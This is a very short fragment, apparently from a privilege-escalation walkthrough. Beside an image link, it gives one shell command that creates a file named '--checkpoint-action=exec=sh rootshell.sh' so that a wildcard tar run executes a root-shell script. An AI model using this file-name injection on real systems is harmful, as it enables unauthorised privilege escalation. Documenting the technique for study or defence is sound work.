 echo "" > '--checkpoint-action=exec=sh rootshell.sh' to exploit the tar utility.